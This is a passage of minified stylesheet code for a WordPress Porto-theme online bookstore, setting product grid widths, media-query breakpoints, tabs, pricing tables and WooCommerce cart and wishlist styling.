0 7px; }.column2 ul.pwidth-md-3 .product-image { font-size: 0.9em; }.column2 ul.pwidth-md-3 .add-links { font-size: 1em; }.column2 ul.pcols-md-2 { margin: 0 -10px; }.column2 ul.pcols-md-2 li.product-col { width: 50%; padding: 0 10px; }.column2 ul.pwidth-md-2 .product-image { font-size: 1.1em; }.column2 ul.pwidth-md-2 .add-links { font-size: 1em; }ul.list.pcols-md-6 li.product .product-image { width: 17%; font-size: 0.75em; }ul.list.pcols-md-6 li.product .product-inner > * { padding-left: 18.8%; }ul.list.pcols-md-5 li.product .product-image { width: 20%; font-size: 0.8em; }ul.list.pcols-md-5 li.product .product-inner > * { padding-left: 21.8%; }ul.list.pcols-md-2 li.product .product-image,ul.list.pcols-md-3 li.product .product-image,ul.list.pcols-md-4 li.product .product-image { width: 20%; font-size: 0.8em; }ul.list.pcols-md-2 li.product .product-inner > *,ul.list.pcols-md-3 li.product .product-inner > *,ul.list.pcols-md-4 li.product .product-inner > * { padding-left: 21.8%; }.column2 ul.list.pcols-lg-6 li.product .product-image,.column2 ul.list.pcols-lg-5 li.product .product-image { width: 20%; font-size: 0.8em; }.column2 ul.list.pcols-lg-6 li.product .product-inner > *,.column2 ul.list.pcols-lg-5 li.product .product-inner > * { padding-left: 21.8%; }.column2 ul.list.pcols-lg-4 li.product .product-inner > *,.column2 ul.list.pcols-lg-3 li.product .product-inner > *,.column2 ul.list.pcols-lg-2 li.product .product-inner > * { padding-left: 24.3%; }.column2 ul.list.pcols-lg-4 li.product .product-image,.column2 ul.list.pcols-lg-3 li.product .product-image,.column2 ul.list.pcols-lg-2 li.product .product-image { width: 22.5%; font-size: 0.8em; }.column2 .shop-loop-before .woocommerce-pagination ul { margin-left: -5px; }}@media (min-width: 992px) and (max-width: 1169px) {.member-row .member-col-6 { width: 20%; }.portfolio-row .portfolio-col-6 { width: 20%; }.portfolio-row .portfolio-col-6.w2 { width: 40%; }.quickview-wrap { width: 720px; }}@media (min-width: 768px) and (max-width: 1169px) {.column2 .member-row .member-col-4 { width: 33.33333333%; }.column2 .member-row .member-col-5,.column2 .member-row .member-col-6 { width: 25%; }.column2 .portfolio-row .portfolio-col-4 { width: 33.33333333%; }.column2 .portfolio-row .portfolio-col-4.w2 { width: 66.66666666%; }.column2 .portfolio-row .portfolio-col-5,.column2 .portfolio-row .portfolio-col-6 { width: 25%; }.column2 .portfolio-row .portfolio-col-5.w2,.column2 .portfolio-row .portfolio-col-6.w2 { width: 50%; }}@media (max-width: 767px) {ul.pcols-xs-3, .column2 ul.pcols-xs-3 { margin: 0 -3px; }ul.pcols-xs-3 li.product-col,.column2 ul.pcols-xs-3 li.product-col { width: 33.3333%; padding: 0 3px; }ul.pwidth-xs-3 .product-image,.column2 ul.pwidth-xs-3 .product-image { font-size: .85em; }ul.pwidth-xs-3 .add-links,.column2 ul.pwidth-xs-3 .add-links { font-size: .85em; }ul.pcols-xs-2, .column2 ul.pcols-xs-2 { margin: 0 -6px; }ul.pcols-xs-2 li.product-col,.column2 ul.pcols-xs-2 li.product-col { width: 50%; padding: 0 6px; }ul.pwidth-xs-2 .product-image,.column2 ul.pwidth-xs-2 .product-image { font-size: 1em; }ul.pwidth-xs-2 .add-links,.column2 ul.pwidth-xs-2 .add-links { font-size: 1em; }ul.pcols-xs-1,.column2 ul.pcols-xs-1 { margin: 0; }ul.pcols-xs-1 li.product-col,.column2 ul.pcols-xs-1 li.product-col { width: 100%; padding: 0; }ul.pwidth-xs-1 .product-image,.column2 ul.pwidth-xs-1 .product-image { font-size: 1.2em; }ul.pwidth-xs-1 .add-links,.column2 ul.pwidth-xs-1 .add-links { font-size: 1em; }ul.list.pcols-xs-3 li.product .product-inner > *,ul.list.pcols-xs-2 li.product .product-inner > *,ul.list.pcols-xs-1 li.product .product-inner > *,.column2 ul.list.pcols-xs-3 li.product .product-inner > *,.column2 ul.list.pcols-xs-2 li.product .product-inner > *,.column2 ul.list.pcols-xs-1 li.product .product-inner > * { padding-left: 0; }ul.list.pcols-xs-3 li.product .product-image,ul.list.pcols-xs-2 li.product .product-image,ul.list.pcols-xs-1 li.product .product-image,.column2 ul.list.pcols-xs-3 li.product .product-image,.column2 ul.list.pcols-xs-2 li.product .product-image,.column2 ul.list.pcols-xs-1 li.product .product-image { width: 30%; margin-right: 18px; font-size: .8em; }ul.list.pcols-xs-3 li.product.show-outimage-q-onimage-alt > div > *,ul.list.pcols-xs-2 li.product.show-outimage-q-onimage-alt > div > *,ul.list.pcols-xs-1 li.product.show-outimage-q-onimage-alt > div > *,.column2 ul.list.pcols-xs-3 li.product.show-outimage-q-onimage-alt > div > *,.column2 ul.list.pcols-xs-2 li.product.show-outimage-q-onimage-alt > div > *,.column2 ul.list.pcols-xs-1 li.product.show-outimage-q-onimage-alt > div > * { padding-left: 0; }}@media (max-width: 575px) {ul.pcols-ls-2,.column2 ul.pcols-ls-2 { margin: 0 -3px; }ul.pcols-ls-2 li.product-col,.column2 ul.pcols-ls-2 li.product-col { width: 50%; padding: 0 3px; }ul.pwidth-ls-2 .product-image,.column2 ul.pwidth-ls-2 .product-image { font-size: .8em; }ul.pwidth-ls-2 .add-links,.column2 ul.pwidth-ls-2 .add-links { font-size: .85em; }ul.pcols-ls-1,.column2 ul.pcols-ls-1 { margin: 0; }ul.pcols-ls-1 li.product-col,.column2 ul.pcols-ls-1 li.product-col { width: 100%; padding: 0; }ul.pwidth-ls-1 .product-image,.column2 ul.pwidth-ls-1 .product-image { font-size: 1.1em; }ul.pwidth-ls-1 .add-links,.column2 ul.pwidth-ls-1 .add-links { font-size: 1em; }ul.list.pcols-ls-2 li.product .product-image,ul.list.pcols-ls-1 li.product .product-image,.column2 ul.list.pcols-ls-2 li.product .product-image,.column2 ul.list.pcols-ls-1 li.product .product-image { width: 40%; margin-right: 15px; font-size: .75em; }}ul.list li.product, .column2 ul.list li.product { width: 100%; padding: 0; }.wishlist_table .add_to_cart.button,.yith-wcwl-add-button a.add_to_wishlist,.yith-wcwl-popup-button a.add_to_wishlist,.wishlist_table a.ask-an-estimate-button,.wishlist-title a.show-title-form,.hidden-title-form a.hide-title-form,.woocommerce .yith-wcwl-wishlist-new button,.wishlist_manage_table a.create-new-wishlist,.wishlist_manage_table button.submit-wishlist-changes,.yith-wcwl-wishlist-search-form button.wishlist-search-button { border-radius: 0; }.page-wrapper .fdm-item-image,.thumb-info { border-width: 0; }.dir-arrow { background: transparent url(https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/arrows.png) no-repeat 0 0; }.dir-arrow.arrow-light { background: transparent url(https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/arrows-dark.png) no-repeat 0 0; }hr, .divider { background-image:- webkit-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15), transparent); background-image:linear-gradient(to right, transparent, rgba(0, 0, 0, 0.15), transparent); }hr.light { background-image:- webkit-linear-gradient(left, transparent, rgba(255, 255, 255, 0.15), transparent); background-image:linear-gradient(to right, transparent, rgba(255, 255, 255, 0.15), transparent); }.porto-concept { background: transparent url(https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/concept.png) no-repeat center 0; }.porto-concept .process-image { background: transparent url(https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/concept-item.png) no-repeat 0 0; }.porto-concept .project-image { background: transparent url(https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/concept-item.png) no-repeat 100% 0; }.porto-concept .sun { background: transparent url(https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/concept-icons.png) no-repeat 0 0; }.porto-concept .cloud { background: transparent url(https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/concept-icons.png) no-repeat 100% 0; }.porto-map-section { background: transparent url(https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/map.png) center 0 no-repeat; }.slider-title .line { background-image:- webkit-linear-gradient(left, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15) 70%, rgba(0, 0, 0, 0) 100%); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15) 70%, rgba(0, 0, 0, 0) 100%); }.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line { background-image:- webkit-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15));background-image:linear-gradient(to right, transparent, rgba(0, 0, 0, 0.15)); }.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line { background-image:- webkit-linear-gradient(right, transparent, rgba(0, 0, 0, 0.15));background-image:linear-gradient(to left, transparent, rgba(0, 0, 0, 0.15)); }.porto-history .thumb { background: transparent url(https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/history-thumb.png) no-repeat 0 0; }.add-links .add_to_cart_button.loading.viewcart-style-1:after,.yith-wcwl-add-to-wishlist span.ajax-loading,.add-links .quickview.loading:after,.wcml-switcher li.loading,ul.product_list_widget li .ajax-loading,.widget ul.product_list_widget li .ajax-loading { background-color: #fff; }#header.sticky-header .header-main.sticky,#header.sticky-header .main-menu-wrap,.fixed-header #header.sticky-header .main-menu-wrap { box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1); }#mini-cart .cart-popup .widget_shopping_cart_content { background: #fff; }.mega-menu li.menu-item > a > .thumb-info-preview .thumb-info-wrapper,.sidebar-menu li.menu-item > a > .thumb-info-preview .thumb-info-wrapper { background: #fff; }.mega-menu .wide .popup > .inner,.sidebar-menu .wide .popup > .inner { background: #fff; }.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a { color: #333; }.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover { background: #f4f4f4; }@media (max-width: 991px) {.mobile-sidebar,.mobile-sidebar .sidebar-toggle { background: #fff; }}.widget_sidebar_menu .widget-title .toggle { color: #ccc; background: #fff; border: 1px solid ccc; }.sidebar-menu > li.menu-item > a,.sidebar-menu .menu-custom-block a { border-top: 1px solid #ddd; }.blog-posts article { border-bottom: 1px solid #ddd; }.posts-grid .grid-box { border: 1px solid #e5e5e5; background: #fff; }article.post .post-date .day,.post-item .post-date .day,ul.comments .comment-block { background: #f4f4f4; }.post-item-small { border-top: 1px solid #ececec; }.post-block,.post-share,article.post .comment-respond,article.portfolio .comment-respond { border-top: 1px solid #ddd; }ul.comments .comment-arrow { border-right: 15px solid #f4f4f4; }@media (max-width: 767px) {ul.comments ul.children { border-left: 8px solid #ddd; }}.vc_progress_bar .vc_single_bar.progress,.progress { background: #fafafa; }.btn-default { color: #666; }input[type="submit"].btn-default { color: #333; }.btn-default.btn:hover { color: #333; }.owl-carousel.top-border { border-top: 1px solid #dbdbdb; }.slick-slider .slick-dots li i { color: #d6d6d6; }.porto-ajax-loading:after { background-color: #fff; }hr.solid,.divider.divider-solid,.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.solid,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.solid { background: rgba(0, 0, 0, 0.15); }.divider i { background: #fff; }.divider.divider-style-2 i { background: #f4f4f4; }.divider.divider-style-3 i,.divider.divider-style-4 i { border: 1px solid #cecece; }.divider.divider-style-4 i:after { border: 3px solid #f4f4f4; }.divider.divider-small hr { background: #555; }.divider.divider-small.divider-light hr { background: #ddd; }hr.dashed:after,.divider.dashed:after,.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.dashed:after,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.dashed:after { border: 1px dashed rgba(0, 0, 0, 0.15); }.stats-block.counter-with-border,blockquote.with-borders,.vc_general.vc_cta3.vc_cta3-style-custom { border-top: 1px solid #dfdfdf; border-bottom: 1px solid #dfdfdf; border-left: 1px solid #ececec; border-right: 1px solid #ececec; }.featured-box { background: #f5f5f5; border-bottom: 1px solid #dfdfdf; border-left: 1px solid #ececec; border-right: 1px solid #ececec; }.featured-box { background:- webkit-linear-gradient(top, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 #f5f5f5;background:linear-gradient(to bottom, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 #f5f5f5; }.resp-tab-content { border: 1px solid #eee; }.featured-boxes-style-6 .featured-box .icon-featured,.feature-box.feature-box-style-6 .feature-box-icon,.aio-icon-component.featured-icon .aio-icon { border: 1px solid #cecece; }.featured-boxes-style-6 .featured-box .icon-featured:after { border: 5px solid #f4f4f4; }.featured-boxes-flat .featured-box .box-content,.featured-boxes-style-8 .featured-box .icon-featured { background: #fff; }.featured-boxes-style-3 .featured-box .icon-featured,body #wp-link-wrap { background: #fff; }.featured-boxes-style-5 .featured-box .box-content h4,.featured-boxes-style-6 .featured-box .box-content h4,.featured-boxes-style-7 .featured-box .box-content h4 { color: #2f353f; }.featured-boxes-style-5 .featured-box .icon-featured,.featured-boxes-style-6 .featured-box .icon-featured,.featured-boxes-style-7 .featured-box .icon-featured { background: #fff; border: 1px solid #dfdfdf; }.featured-box-effect-1 .icon-featured:after { box-shadow: 0 0 0 3px #fff; }.feature-box.feature-box-style-2 h4,.feature-box.feature-box-style-3 h4,.feature-box.feature-box-style-4 h4 { color: #1d2127; }.feature-box.feature-box-style-6 .feature-box-icon:after,.aio-icon-component.featured-icon .aio-icon:after { border: 3px solid #f4f4f4; }input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="time"],input[type="week"],textarea,.form-control,select { background: #fff; color: #777; border-color: #ccc; }.form-control:focus { border-color: #ccc; }body #wp-link-wrap #link-modal-title { background: #fcfcfc; border-bottom: 1px solid #dfdfdf; }body #wp-link-wrap .submitbox { background: #fcfcfc; border-top: 1px solid #dfdfdf; }.heading.heading-bottom-border h1 { border-bottom: 5px solid #dbdbdb; padding-bottom: 10px; }.heading.heading-bottom-border h2,.heading.heading-bottom-border h3 { border-bottom: 2px solid #dbdbdb; padding-bottom: 10px; }.heading.heading-bottom-border h4,.heading.heading-bottom-border h5,.heading.heading-bottom-border h6 { border-bottom: 1px solid #dbdbdb; padding-bottom: 5px; }.heading.heading-bottom-double-border h1,.heading.heading-bottom-double-border h2,.heading.heading-bottom-double-border h3 { border-bottom: 3px double #dbdbdb; padding-bottom: 10px; }.heading.heading-bottom-double-border h4,.heading.heading-bottom-double-border h5,.heading.heading-bottom-double-border h6 { border-bottom: 3px double #dbdbdb; padding-bottom: 5px; }.heading.heading-middle-border:before { border-top: 1px solid #dbdbdb; }.heading.heading-middle-border h1,.heading.heading-middle-border h2,.heading.heading-middle-border h3,.heading.heading-middle-border h4,.heading.heading-middle-border h5,.heading.heading-middle-border h6,.dialog { background: #fff; }h1, h2, h3, h4, h5, h6 { color: #1d2127; }.popup-inline-content,.mfp-content .ajax-container,.loading-overlay { background: #fff; }.fontawesome-icon-list > div,.sample-icon-list > div { color: #222; }.content-grid .content-grid-item:before { border-left: 1px solid #dadada; }.content-grid .content-grid-item:after { border-bottom: 1px solid #dadada; }.content-grid.content-grid-dashed .content-grid-item:before { border-left: 1px dashed #dadada; }.content-grid.content-grid-dashed .content-grid-item:after { border-bottom: 1px dashed #dadada; }ul.nav-list li a, ul[class^="wsp-"] li a { border-bottom: 1px solid #ededde; }ul.nav-list li a:before, ul[class^="wsp-"] li a:before { border-left-color: #333; }ul.nav-list li a:hover, ul[class^="wsp-"] li a:hover { background-color: #eee; text-decoration: none; }ul.nav-list.show-bg-active .active > a,ul.nav-list.show-bg-active a.active,ul[class^="wsp-"].show-bg-active .active > a,ul[class^="wsp-"].show-bg-active a.active { background-color: #f5f5f5; }ul.nav-list.show-bg-active .active > a:hover,ul.nav-list.show-bg-active a.active:hover,ul[class^="wsp-"].show-bg-active .active > a:hover,ul[class^="wsp-"].show-bg-active a.active:hover { background-color: #eee; }.page-wrapper .fdm-item-image { background-color: #fff; border: 1px solid #ddd; padding: 0; }.pricing-table li { border-top: 1px solid #ddd; }.pricing-table h3 { background-color: #eee; }.pricing-table h3 span { background: #fff; border: 5px solid #fff; box-shadow: 0 5px 20px #ddd inset, 0 3px 0 #999 inset; }.pricing-table .most-popular { border: 3px solid #ccc; }.pricing-table .most-popular h3 { background-color: #666; text-shadow: 0 1px #555; }.pricing-table .plan-ribbon { background-color: #bfdc7a; }.pricing-table .plan { background: #fff; border: 1px solid #ddd; text-shadow: 0 1px rgba(255, 255, 255, 0.8); }.pricing-table.pricing-table-sm h3 span { border: 3px solid #fff; box-shadow: 0 5px 20px #ddd inset, 0 3px 0 #999 inset; }.pricing-table.pricing-table-flat .plan-btn-bottom li:last-child { border-bottom: 1px solid #ddd; }.section { background-color: #f4f4f4; border-top: 5px solid #f1f1f1; }.porto-map-section .map-content { background-color: rgba(244, 244, 244, 0.8); border-top: 5px solid rgba(241, 241, 241, 0.8); }#revolutionSliderCarousel { border-top: 1px solid rgba(0, 0, 0, 0.15); border-bottom: 1px solid rgba(0, 0, 0, 0.15); }@media (max-width: 767px) {.resp-tab-content,.resp-vtabs .resp-tab-content { border-color: #ddd; }}.resp-tabs-list { border-bottom: 1px solid #eee; }.resp-tabs-list li,.resp-tabs-list li:hover,.nav-tabs li .nav-link,.nav-tabs li .nav-link:hover { background: #f4f4f4; border-left: 1px solid #eee; border-right: 1px solid #eee; border-top: 3px solid #eee; }.resp-tabs-list li.resp-tab-active { background: #fff; border-left: 1px solid #eee; border-right: 1px solid #eee; }.resp-vtabs .resp-tabs-container { border: 1px solid #eee; background: #fff; }.resp-vtabs .resp-tabs-list li:first-child { border-top: 1px solid #eee !important; }.resp-vtabs .resp-tabs-list li:last-child { border-bottom: 1px solid #eee !important; }.resp-vtabs .resp-tabs-list li,.resp-vtabs .resp-tabs-list li:hover { border-left: 3px solid #eee; }.resp-vtabs .resp-tabs-list li.resp-tab-active { background: #fff; }h2.resp-accordion { background: #f5f5f5 !important; border-color: #ddd; }h2.resp-accordion:first-child { border-top-color: #ddd !important; }h2.resp-tab-active { background: #f5f5f5 !important; border-bottom: 1px solid #ddd !important; }.resp-easy-accordion .resp-tab-content { border-color: #ddd; background: #fff; }.resp-easy-accordion .resp-tab-content:last-child { border-color: #ddd !important; }.nav-tabs { border-bottom-color: #eee; }.nav-tabs li .nav-link:hover { border-top-color: #ccc; }.nav-tabs li.active a,.nav-tabs li.active a:hover,.nav-tabs li.active a:focus { background: #fff; border-left-color: #eee; border-right-color: #eee; border-top: 3px solid #ccc; }.tab-content { background: #fff; border-color: #eee; }.tabs.tabs-bottom .tab-content,.tabs.tabs-bottom .nav-tabs { border-bottom: none; border-top: 1px solid #eee; }.tabs.tabs-bottom .nav-tabs li .nav-link { border-bottom-color: #eee; border-top: 1px solid #eee !important; }.tabs.tabs-bottom .nav-tabs li .nav-link:hover { border-bottom-color: #ccc; }.tabs.tabs-bottom .nav-tabs li.active a,.tabs.tabs-bottom .nav-tabs li.active a:hover,.tabs.tabs-bottom .nav-tabs li.active a:focus { border-bottom: 3px solid #ccc; border-top-color: transparent !important; }.tabs-vertical { border-top-color: #eee; }.tabs-left .nav-tabs > li:last-child .nav-link,.tabs-right .nav-tabs > li:last-child .nav-link,.nav-tabs.nav-justified li .nav-link,.nav-tabs.nav-justified li .nav-link:hover,.nav-tabs.nav-justified li .nav-link:focus { border-bottom: 1px solid #eee; }.tabs-left .nav-tabs > li .nav-link { border-right: 1px solid #eee; border-left: 3px solid #eee; }.tabs-left .nav-tabs > li.active .nav-link,.tabs-left .nav-tabs > li.active .nav-link:hover,.tabs-left .nav-tabs > li.active .nav-link:focus { border-right-color: #fff; }.tabs-right .nav-tabs > li .nav-link { border-right: 3px solid #eee; border-left: 1px solid #eee; }.tabs-right .nav-tabs > li.active .nav-link,.tabs-right .nav-tabs > li.active .nav-link:hover,.tabs-right .nav-tabs > li.active .nav-link:focus { border-left-color: #fff; }.nav-tabs.nav-justified li.active .nav-link,.nav-tabs.nav-justified li.active .nav-link:hover,.nav-tabs.nav-justified li.active .nav-link:focus { background: #fff; border-left-color: #eee; border-right-color: #eee; border-top-width: 3px; border-bottom: 1px solid #fff; }.tabs.tabs-bottom .nav.nav-tabs.nav-justified li .nav-link { border-top: 1px solid #eee; }.tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active .nav-link,.tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active .nav-link:hover,.tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active .nav-link:focus { border-top: 1px solid #fff; }.tabs-navigation .nav-tabs > li:first-child .nav-link { border-top: 1px solid #eee !important; }.tabs-navigation .nav-tabs > li.active .nav-link,.tabs-navigation .nav-tabs > li.active .nav-link:hover,.tabs-navigation .nav-tabs > li.active .nav-link:focus { border-left-color: #eee; border-right-color: #eee; }.tabs.tabs-simple .nav-tabs > li .nav-link,.tabs.tabs-simple .nav-tabs > li .nav-link:hover,.tabs.tabs-simple .nav-tabs > li .nav-link:focus { border-bottom-color: #eee; }.testimonial .testimonial-author strong { color: #111; }.testimonial.testimonial-style-3 blockquote { background: #f2f2f2; }.testimonial.testimonial-style-3 .testimonial-arrow-down { border-top: 10px solid #f2f2f2 !important; }.testimonial.testimonial-style-4 { border-top-color: #dfdfdf; border-bottom-color: #dfdfdf; border-left-color: #ececec; border-right-color: #ececec; }.testimonial.testimonial-style-5 .testimonial-author { border-top: 1px solid #f2f2f2; }.thumb-info { background-color: #fff; border-color: #ddd; }.thumb-info .thumb-info-wrapper:after { background: rgba(23, 23, 23, 0.8); }.thumb-info.thumb-info-bottom-info:not(.thumb-info-bottom-info-dark) .thumb-info-title { background: #fff; }.thumb-info-side-image { border: 1px solid #ddd; }.thumb-info-social-icons { border-top: 1px dotted #ddd; }section.timeline .timeline-date { border: 1px solid #e5e5e5; background: #fff; text-shadow: 0 1px 1px #fff; }section.timeline .timeline-title { background: #f4f4f4; }section.timeline .timeline-box { border: 1px solid #e5e5e5; background: #fff; }section.timeline .timeline-box.left:before,section.timeline .timeline-box.right:before { box-shadow: 0 0 0 3px #fff, 0 0 0 6px #e5e5e5; background: #e5e5e5; }section.timeline .timeline-box.left:after { background: #fff; border-right: 1px solid #e5e5e5; border-top: 1px solid #e5e5e5; }section.timeline .timeline-box.right:after { background: #fff; border-left: 1px solid #e5e5e5; border-bottom: 1px solid #e5e5e5; }section.exp-timeline .timeline-box.right:after { border: none; }.toggle > label { background: #f4f4f4; }.toggle > label:hover { background: #f5f5f5; }.toggle.active > label { background: #f4f4f4; }.toggle-simple .toggle > label,.toggle-simple .toggle.active > label { color: #1d2127; }div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,.product-image,.product-image .viewcart,.product-image .stock { background: #fff; }div.wpb_single_image .vc_single_image-wrapper.vc_box_outline.vc_box_border_grey,div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle.vc_box_border_grey { background: #fff; border-color: #ddd; }.toggle-simple .toggle.active > label { color: #1d2127; }.porto-links-block .links-title { color: #465157; }.porto-links-block li.porto-links-item > a,.porto-links-block li.porto-links-item > span { border-top: 1px solid #ddd; }.widget > div > ul,.widget > ul { border-bottom-color: #ededed; }.widget > div > ul li,.widget > ul li { border-top-color: #ededed; }.widget_recent_entries > ul li:before,.widget_recent_comments > ul li:before,.widget_pages > ul li:before,.widget_meta > ul li:before,.widget_nav_menu > div > ul li:before,.widget_archive > ul li:before,.widget_categories > ul li:before,.widget_rss > ul li:before { border-left: 4px solid #333; }.widget .tagcloud a { border: 1px solid #ccc; background: #efefef; }.flickr_badge_image,.wpb_content_element .flickr_badge_image { background: #fff; }.sidebar-content .widget.widget_wysija, .sidebar-content .wpcf7-form .widget_wysija { background: #f4f4f4; }.tm-collapse .tm-section-label { background: #f5f5f5; }.tm-box { border: 1px solid #ddd; }body.boxed .page-wrapper,#content-top,#content-bottom,.member-item.member-item-3 .thumb-info-caption { background: #fff; }body { background: #fff; }#main { background: #fff; }.member-share-links { border-top: 1px solid #ddd; }body .menu-ads-container { background: #f6f6f6; border: 2px solid #fff; }body .menu-ads-container .vc_column_container { border-left: 2px solid #fff; }.portfolio-info ul li { border-right: 1px solid #e6e6e6; }.add-links .add_to_cart_button,.add-links .add_to_cart_read_more { border: 1px solid #ccc; color: #2b2b2b; }@media (max-width: 575px) {.commentlist li .comment_container { background: #f5f7f7; }}.commentlist li .comment-text { background: #f5f7f7; }.product-image .stock { background: rgba(255, 255, 255, .9); }.shop_table { border: 1px solid #dcdcdc; }.shop_table td,.shop_table tbody th,.shop_table tfoot th { border-left: 1px solid #dcdcdc; border-top: 1px solid #ddd; }.shop_table th { background: #f6f6f6; }@media (max-width: 767px) {.shop_table.shop_table_responsive tr,.shop_table.responsive tr,.shop_table.shop_table_responsive tfoot tr:first-child,.shop_table.responsive tfoot tr:first-child { border-top: 1px solid #ddd; }}.featured-box .shop_table .quantity input.qty { border-color: #c8bfc6; }.featured-box .shop_table .quantity .minus,.featured-box .shop_table .quantity .plus { background: #f4f4f4; border-color: #c8bfc6; }.chosen-container-single .chosen-single,.woocommerce-checkout .form-row .chosen-container-single .chosen-single,.select2-container .select2-choice { background: #fff; border-color: #ccc; }.chosen-container-active.chosen-with-drop .chosen-single,.select2-container-active .select2-choice,.select2-drop,.select2-drop-active { border-color: #ccc; }.select2-drop .select2-results,.select2-drop-active .select2-results,.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="search"], .form-row input[type="tel"], .form-row input[type="text"], .form-row input[type="url"], .form-row input[type="color"], .form-row input[type="date"], .form-row input[type="datetime"], .form-row input[type="datetime-local"], .form-row input[type="month"], .form-row input[type="time"], .form-row input[type="week"], .form-row select, .form-row textarea { background: #fff; }.woocommerce-account .woocommerce-MyAccount-navigation ul li a { border-bottom: 1px solid #ededde; }.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before { border-left: 4px solid #333; }.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active > a { background-color: #f5f5f5; }.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active > a:hover { background-color: #eee; }.order-info mark { color: #000; }#yith-wcwl-popup-message { background: #fff; }.product_title,.product_title a { color: #555; }#reviews .commentlist li .comment-text:before { border-right: 15px solid #f5f7f7; }div.quantity .minus,div.quantity .plus { background: transparent; border-color: #ccc; }.star-rating:before { color: rgba(0,0,0,0.16); }.wcvashopswatchlabel { border: 1px solid #fff; box-shadow: 0 0 0 1px #ccc; }.wcvaswatchinput.active .wcvashopswatchlabel { border: 1px solid #000; }.wcvaswatchlabel { border: 2px solid #fff; box-shadow: 0 0 0 1px #ccc; }.wcvaswatch input:checked + .wcvaswatchlabel { border: 2px solid #000; box-shadow: 0 0 0 0 #000; }.widget_product_categories .widget-title .toggle,.widget_price_filter .widget-title .toggle,.widget_layered_nav .widget-title .toggle,.widget_layered_nav_filters .widget-title .toggle,.widget_rating_filter .widget-title .toggle { color: #ccc; }.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li a,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li a { border: 1px solid #e9e9e9; background: #fff; }.widget_recent_reviews .product_list_widget li img,.widget.widget_recent_reviews .product_list_widget li img { background: #fff; }.woocommerce table.shop_table.wishlist_table tbody td,.woocommerce table.shop_table.wishlist_table tfoot td { border-color: #ddd; }.product-image { border: 1px solid #ddd; }.product-images .img-thumbnail .inner { border: 1px solid #ddd; }.product-thumbs-slider.owl-carousel .img-thumbnail { border-color: #ddd; }.mobile-sidebar .sidebar-toggle:hover,.feature-box.feature-box-style-5 h4,.feature-box.feature-box-style-6 h4,h1.dark,h2.dark,h3.dark,h4.dark,h5.dark { color: #1d2127; }.text-dark,.text-dark.wpb_text_column p { color: #1d2127 !important; }.alert.alert-dark { background-color: #333a45; border-color: #08090a; color: #cfd4db; }.alert.alert-dark .alert-link { color: #fbfbfc; }.section.section-text-dark,.section.section-text-dark h1,.section.section-text-dark h2,.section.section-text-dark h3,.section.section-text-dark h4,.section.section-text-dark h5,.section.section-text-dark h6,.vc_general.vc_cta3 h2,.vc_general.vc_cta3 h4,.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h4 { color: #1d2127; }.section.section-text-dark p { color: #333a45; }body.boxed .page-wrapper { border-bottom-color: #1d2127; }html.dark .text-muted { color: #505562 !important; }.price,td.product-price,td.product-subtotal,td.product-total,td.order-total,tr.cart-subtotal,.product-nav .product-popup .product-details .amount,ul.product_list_widget li .product-details .amount,.widget ul.product_list_widget li .product-details .amount { color: #465157; }.widget_price_filter .price_slider { background: #eee; }.porto-links-block { border-color: #ddd; background: #fbfbfb; }.widget_sidebar_menu .widget-title,.porto-links-block .links-title { background: #f5f5f5; border-bottom-color: #ddd; }.widget_sidebar_menu,.tm-collapse,.widget_layered_nav .yith-wcan-select-wrapper { border-color: #ddd; }.mobile-sidebar .sidebar-toggle,.pagination > a,.pagination > span,.page-links > a,.page-links > span { border-color: #ccc; }.section-title,.slider-title,.widget .widgettitle,.widget .widget-title,.widget .widgettitle a,.widget .widget-title a,.widget_calendar caption { color: #313131; }.accordion.without-borders .card { border-bottom-color: #ddd; }@media (min-width: 992px) {.header-wrapper.header-side-nav:not(.fixed-header) #header {background-color: #ffffff; background-repeat: repeat;background-attachment: scroll; }}#main .content-bottom-wrapper { padding-bottom: 20px; }#mini-cart .cart-popup { color: #585d62 }.fixed-header #header .header-main {background-color: rgba(255,255,255, 0.8);}@media (min-width: 992px) {.header-wrapper.header-side-nav.fixed-header #header {background-color: rgba(255,255,255, 0.8);}}#header.sticky-header .header-main,.fixed-header #header.sticky-header 